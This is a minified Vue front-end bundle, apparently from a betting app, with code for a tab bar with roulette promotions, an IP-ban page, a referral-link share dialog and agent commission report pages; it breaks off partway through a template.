Dl,fT as Ll,fU as Rl,fV as $l,fW as xl,fX as Kl,fY as Ol,fZ as Ml,f_ as Nl,f$ as Pl,g0 as Vl,g1 as Gl,g2 as Yl,g3 as Wl,g4 as Jl,g5 as Xl,g6 as jl,O as zl,P as Ka,Q as Zl,R as ql,S as Ac,T as ec,U as tc,V as sc,W as ac,X as nc,Y as ic,Z as rc,$ as oc,_ as AF,a as eF,b as tF,c as sF,d as aF,e as nF,f as iF,g as rF,h as oF,i as lF,j as cF,k as _F,l as gF,m as uF,n as mF,o as hF,p as pF,q as vF,r as dF,s as BF,t as fF,u as bF,v as wF,w as yF,x as CF,y as QF,z as UF,A as FF,B as EF,C as IF,D as kF,E as TF,F as HF,G as SF,H as DF,I as LF,J as RF,K as $F,L as xF,M as KF,N as OF,a0 as MF,a1 as NF,a2 as PF,a3 as VF,a4 as GF,a5 as YF,a6 as WF,a7 as JF,a8 as XF,a9 as jF,aa as zF,ab as ZF,ac as qF,ad as A2,ae as e2,af as t2,ag as s2,ah as a2,ai as n2,aj as i2,ak as r2,al as o2,am as l2,an as c2,ao as _2,ap as g2,aq as u2,ar as m2,as as h2,at as p2,au as v2,av as d2,aw as B2,ax as f2,ay as b2,az as w2,aA as y2,aB as C2,aC as Q2,aD as U2,aE as F2,aF as E2,aG as I2,aH as k2,aI as T2,aJ as H2,aK as S2,aL as D2,aM as L2,aN as R2,aO as $2,aP as x2,aQ as K2,aR as O2,aS as M2,aT as N2,aU as P2,aV as V2,aW as G2,aX as Y2,aY as W2,aZ as J2,a_ as X2,a$ as j2,b0 as z2,b1 as Z2,b2 as q2,b3 as AE,b4 as eE,b5 as tE,b6 as sE,b7 as aE,b8 as nE,b9 as iE,ba as rE,bb as oE,bc as lE,bd as cE,be as _E,bf as gE,bg as uE,bh as mE,bi as hE,bj as pE,bk as vE,bl as dE,bm as BE,bn as fE,bo as bE,bp as wE,bq as yE,br as CE,bs as QE,bt as UE,bu as FE,bv as EE,bw as IE,bx as kE,by as TE,bz as HE,bA as SE,bB as DE,bC as LE,bD as RE,bE as $E,bF as xE,bG as KE,bH as OE,bI as ME,bJ as NE,bK as PE,bL as VE,bM as GE,bN as YE,bO as WE,bP as JE,bQ as XE,bR as jE,bS as zE,bT as ZE,bU as qE,bV as A4,bW as e4,bX as t4,bY as s4,bZ as a4,b_ as n4,b$ as i4,c0 as r4,c1 as o4,c2 as l4,c3 as c4,c4 as _4,c5 as g4,c6 as u4,c7 as m4,c8 as h4,c9 as p4,ca as v4,cb as d4,cc as B4,cd as f4,ce as b4,cf as w4,cg as y4,ch as C4,ci as Q4,cj as U4,ck as F4,cl as E4,cm as I4,cn as k4,co as T4,cp as H4,cq as S4,cr as D4,cs as L4,ct as R4,cu as $4,cv as x4,cw as K4,cx as O4,cy as M4,cz as N4,cA as P4,cB as V4,cC as G4,cD as Y4,cE as W4,cF as J4,cG as X4,cH as j4,cI as z4,cJ as Z4,cK as q4,cL as AI,cM as eI,cN as tI,cO as sI,cP as aI,cQ as nI,cR as iI,cS as rI,cT as oI,cU as lI,cV as cI,cW as _I,cX as gI,cY as uI,cZ as mI,c_ as hI,c$ as pI,d0 as vI,d1 as dI,d2 as BI,d3 as fI,d4 as bI,d5 as wI,d6 as yI,d7 as CI,d8 as QI,d9 as UI,da as FI,db as EI,dc as II,dd as kI,de as TI,df as HI,dg as SI,dh as DI,di as LI,dj as RI,dk as $I,dl as xI,dm as KI,dn as OI,dp as MI,dq as NI,dr as PI,ds as VI,dt as GI,du as YI,dv as WI,dw as JI,dx as XI,dy as jI,dz as zI,dA as ZI,dB as qI,dC as Ak,dD as ek,dE as tk,dF as sk,dG as ak,dH as nk,dI as ik,dJ as rk,dK as ok,dL as lk,dM as ck,dN as _k,dO as gk,dP as uk,dQ as mk,dR as hk,dS as pk,dT as vk,dU as dk,dV as Bk,dW as fk,dX as bk,dY as wk,dZ as yk,d_ as Ck,d$ as Qk,e0 as Uk,e1 as Fk,e2 as Ek,e3 as Ik,e4 as kk,e5 as Tk,e6 as Hk,e7 as Sk,e8 as Dk,e9 as Lk,ea as Rk,eb as $k,ec as xk,ed as Kk,ee as Ok,ef as Mk,eg as Nk,eh as Pk,ei as Vk,ej as Gk,ek as Yk,el as Wk,em as Jk,en as Xk,eo as jk,ep as zk,eq as Zk,er as qk,es as AT,et as eT,eu as tT,ev as sT,ew as aT,ex as nT,ey as iT,ez as rT,eA as oT,eB as lT,eC as cT,eD as _T,eE as gT,eF as uT,eG as mT,eH as hT,eI as pT,eJ as vT,eK as dT,eL as BT,eM as fT,eN as bT,eO as wT,eP as yT,eQ as CT,eR as QT,eS as UT,eT as FT,eU as ET,eV as IT,eW as kT,eX as TT,eY as HT,eZ as ST,e_ as DT,e$ as LT,f0 as RT,f1 as $T,f2 as xT,f3 as KT,f4 as OT,f5 as MT,f6 as NT,f7 as PT,f8 as VT,f9 as GT,fa as YT,fb as WT,fc as JT,fd as XT,fe as jT,ff as zT,fg as ZT,fh as qT,fi as AH,fj as eH,fk as tH,fl as sH,fm as aH,fn as nH,fo as iH,fp as rH,fq as oH,fr as lH,fs as cH,ft as _H,fu as gH,fv as uH,fw as mH,fx as hH,fy as pH,fz as vH,fA as dH,fB as BH,fC as fH,fD as bH,g7 as wH,g8 as yH,g9 as CH,ga as QH,gb as UH,gc as FH,gd as EH,ge as IH,gf as kH,gg as TH,gh as HH,gi as SH,gj as DH,gk as LH,gl as RH,gm as $H,gn as xH,go as KH,gp as OH,gq as MH,gr as NH,gs as PH,gt as VH,gu as GH,gv as YH,gw as WH,gx as JH,gy as XH,gz as jH,gA as zH,gB as ZH,gC as qH,gD as AS,gE as eS,gF as tS,gG as sS,gH as aS,gI as nS,gJ as iS,gK as rS,gL as oS,gM as lS,gN as cS,gO as _S,gP as gS,gQ as uS,gR as mS,gS as hS,gT as pS,gU as vS,gV as dS,gW as BS,gX as fS,gY as bS,gZ as wS,g_ as yS,g$ as CS,h0 as QS,h1 as US,h2 as FS,h3 as ES,h4 as IS,h5 as kS,h6 as TS,h7 as HS,h8 as SS,h9 as DS,ha as LS,hb as RS,hc as $S,hd as xS}from"./theme-home-0599ff7b.js";import"./vendor-swiper-c93552ea.js";import{u as KS,v as IA,a as ki,h as Ie,r as tn,o as ke,b as GA,t as Te,d as at,c as $e,e as nt,i as HA,j as yt,k as it,l as Ct,m as rt,f as Ti,n as Hi,p as OS,q as Mt,s as et,w as MS,x as Fs,y as NS}from"./views-home-f17dccaf.js";import{c as lc}from"./vendor-lodash-a61d259e.js";const PS={key:0,class:"tabbar__container"},VS={class:"tabbar__container-item tabbar__container-item-xms"},GS={class:"tabbar__container-item tabbar__container-item-xms"},YS={key:0,class:"notReceivedNum"},WS={key:0,class:"tabbar__container-item"},JS={key:0,class:"box-bubble"},XS={class:"turnNumber"},jS={key:0,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem"}},zS={key:1,alt:"",class:"text",style:{width:"4.69rem",height:"0.94rem","margin-top":"undefined"}},ZS={key:2,class:"box-bubble"},qS={class:"tabbar__container-item tabbar__container-item-xms"},AD={class:"tabbar__container-item tabbar__container-item-xms"},eD={__name:"theme1",setup(e){const A=jA(),{userInfo:t}=kA(A),s=$A(),{initData:a}=NA(),{activityList:r}=a,{token:o}=kA(ts());Ta();const l=At(),{availableReceivedRewardNum:c,availableReceivedRewardActivityList:g}=kA(l),{currency:h}=kA(ai()),m=X(()=>h.value==="THB"),d=X(()=>{var M;return(M=a.activityList)==null?void 0:M.find(W=>W.activityTypeEnum==="INVITE_ROULETTE"&&W.showInActivityEnableEnum==="TRUE")}),y=X(()=>{var M;return(M=d.value)!=null&&M.configJson?Number(JSON.parse(d.value.configJson).withdrawalConditions)/100:0});X(()=>{try{const M=r.find(W=>W.activityTypeEnum=="RECHARGE_ROULETTE");return M?M.showInActivityEnableEnum==="TRUE":!1}catch(M){return console.error("商户充值转盘异常:",M),"false"}}),X(()=>{try{const M=r.find(W=>W.activityTypeEnum=="INVITE_ROULETTE");return M?M.showInActivityEnableEnum==="TRUE":!1}catch(M){return console.error("商户邀請转盘异常:",M),"false"}});const v=X(()=>!0);OA(()=>{qt(()=>{s.theme==="theme1"?_e("promotion","/svga/promotionXms_theme1.svga"):_e("promotion","/svga/promotionXms_theme2.svga")})}),MU(()=>{qt(()=>{const M=document.getElementById("promotion");M&&!M.querySelector("canvas")&&(s.theme==="theme1"?_e("promotion","/svga/promotionXms_theme1.svga"):_e("promotion","/svga/promotionXms_theme2.svga"))})});const b=te(),f=as(),w=X(()=>({background:`url(
       ${z(`${s.theme}/tabbar/tabBarBg_xms.png`)}
      ) no-repeat center / contain`,backgroundSize:"100% 100%"})),Q=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/home.png`)}
    )`})),N=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/home.png`)}
    )`})),E=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),U=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/promo1.png`)}
    )`,backgroundSize:"1.25rem auto"})),L=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),K=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/earn1.png`)}
    )`,backgroundSize:"1.25rem auto"})),$=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),C=X(()=>({backgroundImage:`url(
     ${z(`${s.theme}/tabbar/orange_skin/mine.png`)}
    )`,backgroundSize:"1.25rem auto"})),J=X(()=>({})),R=M=>{vt.localStorage.get("activityScrollTop")&&vt.localStorage.remove("activityScrollTop"),f.path!=="/activity"&&b.push("/activity")},T=(M,W=!1)=>{if(W&&!o.value){const aA=Pr();aA.loginPopupVisible=!0}else b.push(M)};return(M,W)=>{const aA=FA("lazy");return M.$route.fullPath!=="/vip"?(u(),p("div",PS,[n("div",{class:"tabbar__container-item-container",style:iA(i(w))},[n("div",VS,[n("div",{class:EA(["home",{active:i(f).fullPath==="/index"}]),style:iA(i(f).fullPath==="/index"?i(N):i(Q)),onClick:W[0]||(W[0]=dA=>T("/index"))},_(M.$t("home.home")),7)]),n("div",GS,[n("div",{class:EA(["activity",{active:i(f).fullPath==="/activity"}]),style:iA(i(f).fullPath==="/activity"?i(U):i(E)),onClick:W[1]||(W[1]=dA=>R(i(c)>0?"notReceived":""))},_(M.$t("home.promo")),7),i(c)>0?(u(),p("p",YS,_(i(c)),1)):V("",!0)]),i(v)?(u(),p("div",WS,[n("div",{id:"promotion",class:EA(["promotion",{active:i(f).fullPath==="/bigTurntable"}]),style:iA(i(J))},null,6),i(m)?(u(),p(Y,{key:1},[i(s).theme==="theme1"?k((u(),p("img",jS,null,512)),[[aA,i(z)("theme1/home/luckyWheel.png")]]):k((u(),p("img",zS,null,512)),[[aA,i(z)("theme2/home/luckyWheel.png")]]),i(o)&&i(l).isShowBubbleActivity("RECHARGE_ROULETTE")?(u(),p("div",ZS," 1 ")):V("",!0)],64)):(u(),p(Y,{key:0},[i(o)&&i(l).isShowBubbleActivity("INVITE_ROULETTE")?(u(),p("div",JS," 1 ")):V("",!0),n("p",XS,[x(" Get "+_(i(y))+" ",1),i(t).currencyEnum==="KIDR"||i(t).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])],64)),n("div",{class:"transparentPromotionClickArea",onClick:W[2]||(W[2]=dA=>i(b).push(i(m)?"/rechargeRoulette":"/bigTurntable"))})])):V("",!0),n("div",qS,[n("div",{class:EA(["earn",{active:i(f).fullPath==="/earn"}]),style:iA(i(f).fullPath==="/earn"?i(K):i(L)),onClick:W[3]||(W[3]=dA=>T("/earn"))},_(M.$t("home.earn")),7)]),n("div",AD,[n("div",{class:EA(["main",{active:i(f).fullPath==="/main"}]),style:iA(i(f).fullPath==="/main"?i(C):i($)),onClick:W[4]||(W[4]=dA=>T("/main",!0))},_(M.$t("home.mine")),7)])],4)])):V("",!0)}}},tD=fA(eD,[["__scopeId","data-v-225d47c1"]]),Oa={__name:"tabbar",setup(e){return(A,t)=>(u(),CA(tD))}};const sD={class:"ipLimit"},aD=["src"],nD={class:"tip-content"},iD={class:"errIp"},rD={class:"errText"},oD=["src"],lD={__name:"index",setup(e){const{isAndroidApp:A}=De(),{setCurrency:t}=ai(),{setLanguage:s,setLang:a}=I_(),r=$A(),o=te(),{initData:l}=kA(NA()),c=l.value.merchantConfigList,g=X(()=>{const f=JSON.parse(localStorage.getItem("maintainData"));return f.resultData?f.resultData:{}}),h=X(()=>!!c.find(f=>f.dictKey==="SWITCH_DISABLE_BROWSER_VISIT"));g.value&&g.value.data&&(g.value.data.language?a(g.value.data.language):s(g.value.data.currencyEnum),t(g.value.data.currencyEnum));function m(f,w){function Q(){const E=w.innerHeight/100;f.documentElement.style.setProperty("--vh",`${E}px`)}const N="orientationchange"in window?"orientationchange":"resize";f.addEventListener("DOMContentLoaded",Q),w.addEventListener(N,Q)}m(document,window);function d(){window.location.reload()}const y=X(()=>{try{const f=["Telegram","WhatsApp","Instagram","Twitter","Moj","Youtube","Sharechart","Facebook"];if(g.value&&g.value.data.contactWindowConfigs.length){for(const w of f){const Q=g.value.data.contactWindowConfigs.find(N=>N.name===w);if(Q!=null&&Q.value)return Q.value}return""}}catch(f){return console.error("商户联络窗口配置异常:",f),""}});function v(){y.value&&Qe(y.value)}OA(()=>{if(!JSON.parse(localStorage.getItem("maintainData")).isIpLimit&&!(!A&&h.value))o.push("/");else{const f=document.getElementsByClassName("tabbar__container");f.length>0&&(f[0].style.display="none")}b()});const b=()=>{const f=g.value.data&&g.value.data.colorStyle?{color:g.value.data.colorStyle}:{color:"theme1"};f!=null&&f.color&&r.setTheme(f.color),document.body.setAttribute("theme",r.theme)};return ul((f,w,Q)=>{JSON.parse(localStorage.getItem("maintainData")).isIpLimit?Q(!1):Q()}),(f,w)=>(u(),p("div",sD,[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/errCode.png`),alt:"",class:"codeIcon"},null,8,aD),n("div",nD,[n("div",iD,_(f.$t("common.bannedIpAddresses",{ip:i(g).message})),1),n("div",rD,_(f.$t("common.contactText")),1),n("div",{class:"toCustomerService",onClick:v},[n("img",{src:i(z)(`${i(r).theme||"theme1"}/other/kfIcon.png`),alt:"",class:"kfIcon"},null,8,oD),x(" "+_(f.$t("common.contactCustomerService")),1)]),n("div",{class:"refresh",onClick:w[0]||(w[0]=Q=>d())})])]))}},cD=fA(lD,[["__scopeId","data-v-00715bcf"]]),mZ=Object.freeze(Object.defineProperty({__proto__:null,default:cD},Symbol.toStringTag,{value:"Module"}));const _D={class:"title"},gD={class:"share"},uD=["onClick"],mD={alt:""},hD={class:"name"},pD={class:"share-url"},vD={class:"url van-ellipsis"},dD={__name:"index",props:NU({title:{type:String,default:""}},{modelValue:{},modelModifiers:{}}),emits:["update:modelValue"],setup(e){const{initData:A}=NA(),t=jA(),{merchantConfigList:s}=A,{userInfo:a}=kA(t),r=PU(e,"modelValue"),o=X(()=>{const h=s.find(m=>m.dictKey=="COMMON_SHARE_PLATFORM");return h?JSON.parse(h.dictValue).sort((m,d)=>m.sort-d.sort):[]});function l(h){return/\/$/.test(h)}const c=X(()=>{const h=s.find(d=>d.dictKey=="COMMON_APP_INVITE_DOMAIN"),m=JSON.parse(h.dictValue)[0].domain;return m?`${m}${l(m)?"":"/"}#/register?referCode=${a.value.referCode}`:""});function g({sharePlatform:h}){switch(console.log(h),h){case"FaceBook":Qe(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(c.value)}`);break;case"Telegram":Qe(`https://telegram.me/share/url?url=${encodeURIComponent(c.value)}`);break;case"Instagram":Qe(`https://www.instagram.com/?url=${encodeURIComponent(c.value)}`);break;case"WhatsApp":Qe(`https://api.whatsapp.com/send?text=${encodeURIComponent(c.value)}`);break;case"Line":Qe(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(c.value)}`);break;case"X":Qe(`https://twitter.com/intent/tweet?url=${encodeURIComponent(c.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you: ${c.value}`)}`;break}}return(h,m)=>{const d=Ds,y=FA("lazy");return u(),CA(d,{show:r.value,"onUpdate:show":m[1]||(m[1]=v=>r.value=v)},{default:rA(()=>[n("div",_D,_(e.title),1),n("div",gD,[(u(!0),p(Y,null,pA(i(o),(v,b)=>(u(),p("div",{key:b,class:"share-item",onClick:f=>g(v)},[k(n("img",mD,null,512),[[y,i(ce)(v.img)]]),n("div",hD,_(v.sharePlatform),1)],8,uD))),128))]),n("div",pD,[n("div",vD,_(i(c)),1),n("div",{style:{color:"#2a82e4"},onClick:m[0]||(m[0]=v=>i(Tt)(i(c)))},_(h.$t("activity.copy")),1)])]),_:1},8,["show"])}}},BD=fA(dD,[["__scopeId","data-v-6e9e50ce"]]);const fD={class:"left"},bD={alt:""},wD={class:"right",style:{color:"#666"}},yD={style:{margin:"0"},alt:""},CD={__name:"cell-item",props:{icon:{type:String,default:"1"},title:{type:String,default:""},right:{type:String,default:""}},emits:["onClick"],setup(e,{emit:A}){const t=e,s=A,a=X(()=>(()=>new URL(Object.assign({})[`../../../assets/images/theme1/agent/cell-${t.icon}.png`],self.location).href)());function r(){s("onClick")}return(o,l)=>{const c=FA("lazy");return u(),p("div",{class:"cell-warp",onClick:r},[n("div",fD,[k(n("img",bD,null,512),[[c,i(a)]]),n("span",null,_(e.title),1)]),n("div",wD,[n("span",null,_(e.right),1),k(n("img",yD,null,512),[[c,i(z)("theme1/agent/right.png")]])])])}}},Os=fA(CD,[["__scopeId","data-v-b360d98b"]]);const QD={class:"agent-page"},UD={key:0,class:"get-box"},FD={class:"val"},ED={style:{"font-size":"0.88rem",color:"red","font-weight":"700"}},ID={class:"container"},kD={class:"top"},TD={class:"num"},HD={class:"title"},SD={class:"tip"},DD={class:"data"},LD={class:"data-item"},RD={class:"header"},$D={alt:""},xD={class:"info"},KD={class:"val",style:{color:"#333"}},OD={class:"val",style:{color:"#49ce9b"}},MD={class:"val",style:{color:"#ff8616"}},ND={class:"val",style:{color:"#333"}},PD={class:"data-item"},VD={class:"header"},GD={alt:""},YD={class:"info"},WD={class:"val",style:{color:"#333"}},JD={class:"val",style:{color:"#49ce9b"}},XD={class:"val",style:{color:"#ff8616"}},jD={class:"val",style:{color:"#333"}},zD={class:"table"},ZD={class:"title"},qD={alt:""},AL={class:"val"},eL={class:"name van-ellipsis"},tL={class:"val"},sL={class:"name van-ellipsis"},aL={class:"val"},nL={class:"name van-ellipsis"},iL={class:"val"},rL={class:"name van-ellipsis"},oL={__name:"index",setup(e){const A=Kt(),{initData:t}=NA(),s=te(),{t:a}=PA(),r=F("0"),o=X(()=>t.activityList.find(f=>f.activityTypeEnum==="TEAM_PROXY"));let l=F(null),c=F([]);o.value&&(l.value=o.value.id,c.value=o.value.receivePlatformListJson);const g=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,weekTeamProxyBonus:"0",totalTeamProxyBonus:"0",totalDirectUserCount:0,totalTeamUserCount:0,yesterdayTeamProxyBonus:"0"}),h=F(!1);function m(f){s.push(f)}async function d(){try{const{data:f,code:w}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"TEAM_PROXY",activityId:l.value}});w&&Number(w)===1e4&&f[0]&&(r.value=f[0].amount)}catch(f){console.log(f)}}async function y(){try{const{code:f,data:w}=await SA.get("/consumer/activity/teamProxy/getSettleBonusAmount");f==="10000"&&(r.value=w)}catch(f){console.log(f)}}const v=()=>{dt(c.value)?b():Bt(ge(),c.value,A.showPopup)};async function b(){let f={activityTypeEnum:"TEAM_PROXY",subActivityTypeEnum:"TEAM_PROXY_REWARD",activityId:l.value,deviceEnum:ge()};ss(f).then(()=>{r.value="0",Ht(a("agent.receivesSuccess"))}).catch(w=>{console.error("error",w)})}return OA(()=>{d(),y()}),(f,w)=>{const Q=ne,N=Ra,E=La,U=Oa,L=BD,K=FA("lazy");return u(),p("div",QD,[P(Q,{"n-title":f.$t("agent.agency"),"is-back-icon":!1},null,8,["n-title"]),i(r)&&i(r)!=="0"?(u(),p("div",UD,[n("div",FD,[x(_(f.$t("agent.availableAmount"))+"： ",1),n("span",ED,_(i(r)/100||0),1)]),n("div",{class:"btns",onClick:v},_(f.$t("agent.receives")),1)])):V("",!0),n("div",ID,[n("div",kD,[n("div",TD,_(i(g).yesterdayTeamProxyBonus/100||0),1),n("div",HD,_(f.$t("agent.t1")),1),n("div",SD,_(f.$t("agent.t2")),1)]),n("div",DD,[n("div",LD,[n("div",RD,[k(n("img",$D,null,512),[[K,i(z)("theme1/agent/tab-1.png")]]),x(" "+_(f.$t("agent.t3")),1)]),n("div",xD,[n("div",KD,_(i(g).directRegisterUserCount||0),1),n("div",null,_(f.$t("agent.t4")),1),n("div",OD,_(i(g).directRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t5")),1),n("div",MD,_(i(g).directRechargeAmount/100||0),1),n("div",null,_(f.$t("agent.t6")),1),n("div",ND,_(i(g).directFirstRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t7")),1)])]),n("div",PD,[n("div",VD,[k(n("img",GD,null,512),[[K,i(z)("theme1/agent/tab-2.png")]]),x(" "+_(f.$t("agent.t8")),1)]),n("div",YD,[n("div",WD,_(i(g).teamRegisterUserCount||0),1),n("div",null,_(f.$t("agent.t9")),1),n("div",JD,_(i(g).teamRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t10")),1),n("div",XD,_(i(g).teamRechargeAmount/100||0),1),n("div",null,_(f.$t("agent.t11")),1),n("div",jD,_(i(g).teamFirstRechargeUserCount||0),1),n("div",null,_(f.$t("agent.t12")),1)])])])]),n("div",{class:"btn",onClick:w[0]||(w[0]=$=>h.value=!0)},_(f.$t("agent.t13")),1),P(Os,{icon:"2",title:f.$t("agent.t15"),onOnClick:w[1]||(w[1]=$=>m("/promotion/teamReport"))},null,8,["title"]),P(Os,{icon:"3",title:f.$t("agent.t16"),onOnClick:w[2]||(w[2]=$=>m("/promotion/commission"))},null,8,["title"]),P(Os,{icon:"4",title:f.$t("agent.t17"),onOnClick:w[3]||(w[3]=$=>m("/promotion/below"))},null,8,["title"]),P(Os,{icon:"5",title:f.$t("agent.t18"),onOnClick:w[4]||(w[4]=$=>m("/promotion/rule"))},null,8,["title"]),n("div",zD,[n("div",ZD,[k(n("img",qD,null,512),[[K,i(z)("theme1/agent/table.png")]]),n("span",null,_(f.$t("agent.t19")),1)]),P(E,{class:"tbody"},{default:rA(()=>[P(N,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",AL,_(i(g).weekTeamProxyBonus/100||0),1),n("div",eL,_(f.$t("agent.t20")),1)]),_:1}),P(N,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",tL,_(i(g).totalTeamProxyBonus/100||0),1),n("div",sL,_(f.$t("agent.t21")),1)]),_:1}),P(N,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",aL,_(i(g).directLowerLevelUserCount||0),1),n("div",nL,_(f.$t("agent.t22")),1)]),_:1}),P(N,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",iL,_(i(g).teamLowerLevelUserCount||0),1),n("div",rL,_(f.$t("agent.t23")),1)]),_:1})]),_:1})]),P(U),P(L,{modelValue:i(h),"onUpdate:modelValue":w[5]||(w[5]=$=>Se(h)?h.value=$:null),title:f.$t("activity.isShare")},null,8,["modelValue","title"])])}}},lL=fA(oL,[["__scopeId","data-v-cf5f14e6"]]),hZ=Object.freeze(Object.defineProperty({__proto__:null,default:lL},Symbol.toStringTag,{value:"Module"}));const cL={class:"agent-page"},_L={class:"top"},gL={class:"searchbar"},uL=["placeholder"],mL={style:{transform:"rotate(90deg)"},alt:""},hL={style:{transform:"rotate(90deg)"},alt:""},pL={class:"table"},vL={class:"val"},dL={class:"name van-ellipsis"},BL={class:"val"},fL={class:"name van-ellipsis"},bL={class:"val"},wL={class:"name van-ellipsis"},yL={class:"val"},CL={class:"name van-ellipsis"},QL={class:"val"},UL={class:"name van-ellipsis"},FL={class:"val"},EL={class:"name van-ellipsis"},IL={alt:"",srcset:""},kL={class:"name"},TL={class:"val"},HL={class:"val"},SL={style:{color:"#ffa43f"}},DL={class:"val"},LL={style:{color:"#ffa43f"}},RL={class:"val"},$L={style:{color:"#ffa43f"}},xL={__name:"teamReport",setup(e){const A=$A(),{t}=PA(),s=F(!1),a=F(!1),r=F([{name:"All",val:""},{name:t("agent.t59"),val:"1"},{name:t("agent.t60"),val:"2"},{name:t("agent.t61"),val:"3"},{name:t("agent.t62"),val:"4"},{name:t("agent.t63"),val:"5"},{name:t("agent.t64"),val:"6"}]),o=F({level:"",periods:"",memberId:"",page:0}),l=F([oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")]),c=new Date(oA().subtract(90,"day")),g=new Date,h=F(!1),m=F(!1),d=F([]),y=F({}),v=F(!0),b=X(()=>{let $="";for(let C=0;C<r.value.length;C++){const J=r.value[C];J.val===o.value.level&&($=J.name)}return $});async function f(){try{o.value.page++,o.value.periods=l.value?oA(l.value).format("YYYY-MM-DD"):"",w();const{code:$,data:C}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserBonusPage",{params:Ye(VA({},o.value),{limit:20})});$==="10000"?(d.value=d.value.concat(C.records),C.records.length<20&&(m.value=!0)):m.value=!0}catch($){m.value=!0}finally{h.value=!1}}async function w(){try{const{code:$,data:C}=await SA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserStat",{params:{periods:o.value.periods}});$==="10000"&&(y.value=C)}catch($){console.log($)}}function Q(){s.value=!0}function N($){v.value=!1,qt(()=>{o.value.level=$.val,o.value.page=0,m.value=!1,d.value=[],s.value=!1,v.value=!0})}function E(){v.value=!1,qt(()=>{o.value.page=0,m.value=!1,d.value=[],a.value=!1,v.value=!0})}function U(){o.value.periods="",l.value=[oA().subtract(1,"day").format("YYYY"),oA().subtract(1,"day").format("MM"),oA().subtract(1,"day").format("DD")],o.value.page=0,m.value=!1,d.value=[],a.value=!1}function L(){o.value.page=0,m.value=!1,d.value=[]}const K=X(()=>z(`${A.theme}/other/orange_skin/empty.png`));return($,C)=>{const J=ne,R=Ra,T=La,M=Ds,W=$a,aA=Ls,dA=Ot,Z=FA("lazy");return u(),p("div",cL,[P(J,{"n-title":$.$t("agent.t15"),"is-back-icon":!0},null,8,["n-title"]),n("div",_L,[n("div",gL,[k(n("input",{"onUpdate:modelValue":C[0]||(C[0]=sA=>i(o).memberId=sA),type:"number",placeholder:$.$t("agent.t65")},null,8,uL),[[VU,i(o).memberId]]),n("div",{class:"search-btn",onClick:L})]),P(T,{gutter:"13",class:"picker-warp"},{default:rA(()=>[P(R,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:Q},[n("span",null,_(i(b)),1),k(n("img",mL,null,512),[[Z,i(z)("theme1/agent/right.png")]])])]),_:1}),P(R,{span:"12"},{default:rA(()=>[n("div",{class:"picker",onClick:C[1]||(C[1]=sA=>a.value=!0)},[n("span",null,_(i(o).periods?i(o).periods:"All"),1),k(n("img",hL,null,512),[[Z,i(z)("theme1/agent/right.png")]])])]),_:1})]),_:1})]),P(M,{show:i(s),"onUpdate:show":C[2]||(C[2]=sA=>Se(s)?s.value=sA:null),actions:i(r),onSelect:N},null,8,["show","actions"]),P(M,{show:i(a),"onUpdate:show":C[4]||(C[4]=sA=>Se(a)?a.value=sA:null)},{default:rA(()=>[P(W,{modelValue:i(l),"onUpdate:modelValue":C[3]||(C[3]=sA=>Se(l)?l.value=sA:null),"min-date":i(c),"max-date":i(g),onConfirm:E,onCancel:U},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),n("div",pL,[P(T,{class:"tbody"},{default:rA(()=>[P(R,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",vL,_(i(y).rechargeUserCount||0),1),n("div",dL,_($.$t("agent.t5")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",BL,_(i(Oe).Div(i(y).rechargeAmount,100)||0),1),n("div",fL,_($.$t("agent.t66")),1)]),_:1}),P(R,{span:"12",class:"tab-item block"},{default:rA(()=>[n("div",bL,_(i(y).betUserCount||0),1),n("div",wL,_($.$t("agent.t27")),1)]),_:1}),P(R,{span:"12",class:"tab-item"},{default:rA(()=>[n("div",yL,_(i(Oe).Div(i(y).betAmount,100)||0),1),n("div",CL,_($.$t("agent.t67")),1)]),_:1}),P(R,{span:"12",class:"tab-item 